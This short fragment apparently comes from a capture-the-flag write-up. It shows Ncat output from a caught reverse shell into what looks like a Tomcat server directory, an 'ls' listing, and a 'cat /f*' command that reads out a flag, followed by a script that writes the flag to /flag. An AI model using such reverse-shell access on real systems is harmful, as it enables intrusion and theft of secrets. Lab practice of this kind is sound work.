 Ncat: Connection from 123.60.26.60.
Ncat: Connection from 123.60.26.60:40444.
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4$ ls
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
bash-4.4$ cat /f*
cat /f*
flag{XZgw550JXoWU0EI1ATBsTtZFSOwyX1FM}
#!/bin/sh
echo $FLAG > /flag
export FLAG=not_flag